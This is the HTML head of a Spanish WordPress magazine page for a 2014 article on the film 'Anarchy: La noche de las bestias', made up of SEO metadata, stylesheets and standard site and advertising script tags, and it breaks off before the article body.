

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/
body_size: 42602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍&#039;Anarchy: La noche de las bestias&#039; - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/" />
<link rel="next" href="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍&#039;Anarchy: La noche de las bestias&#039; - Hombre Moderno" />
<meta property="og:description" content="La segunda versión de The Purge llega este fin de semana a los cines españoles. [pullquote]Nos sumerge en el túnel del escalofrío y la tensión, pero desarrollando los hechos en el exterior, en las calles de la ciudad[/pullquote]Con la misma premisa argumental que la original, Anarchy: La noche de las bestias llega con una carga de terror pensada para poner [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="cine" />
<meta property="article:tag" content="estrenos" />
<meta property="article:tag" content="filmes" />
<meta property="article:tag" content="peliculas" />
<meta property="article:tag" content="terror" />
<meta property="article:section" content="Ocio urbano" />
<meta property="og:updated_time" content="2018-06-04T10:03:02+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="&#8216;Anarchy: La noche de las bestias&#8217;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-07-25T11:36:26+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:03:02+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍&#039;Anarchy: La noche de las bestias&#039; - Hombre Moderno" />
<meta name="twitter:description" content="La segunda versión de The Purge llega este fin de semana a los cines españoles. [pullquote]Nos sumerge en el túnel del escalofrío y la tensión, pero desarrollando los hechos en el exterior, en las calles de la ciudad[/pullquote]Con la misma premisa argumental que la original, Anarchy: La noche de las bestias llega con una carga de terror pensada para poner [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Franco Maiolini" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/franco-maiolini/","name":"Franco Maiolini","url":"https://www.hombremoderno.es/author/franco-maiolini/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e6c780acb076830bed1348455cb5f52ab08834e30fce5ce89b452ba965e90204?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/e6c780acb076830bed1348455cb5f52ab08834e30fce5ce89b452ba965e90204?s=96&amp;r=g","caption":"Franco Maiolini","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/#webpage","url":"https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/","name":"\u270d&#039;Anarchy: La noche de las bestias&#039; - Hombre Moderno","datePublished":"2014-07-25T11:36:26+01:00","dateModified":"2018-06-04T10:03:02+01:00","author":{"@id":"https://www.hombremoderno.es/author/franco-maiolini/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d&#039;Anarchy: La noche de las bestias&#039; - Hombre Moderno","datePublished":"2014-07-25T11:36:26+01:00","dateModified":"2018-06-04T10:03:02+01:00","author":{"@id":"https://www.hombremoderno.es/author/franco-maiolini/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"La segunda versi\u00f3n de\u00a0The Purge\u00a0llega este fin de semana a los cines espa\u00f1oles. Nos sumerge en el t\u00fanel del escalofr\u00edo y la tensi\u00f3n, pero desarrollando los hechos en el exterior, en las calles de la ciudadCon la misma premisa argumental que la original,\u00a0Anarchy: La noche de las bestias\u00a0llega\u00a0con una carga de terror pensada para poner en tensi\u00f3n hasta a los m\u00e1s impasibles.","name":"\u270d&#039;Anarchy: La noche de las bestias&#039; - Hombre Moderno","@id":"https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario &#8216;Anarchy: La noche de las bestias&#8217; del feed" href="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
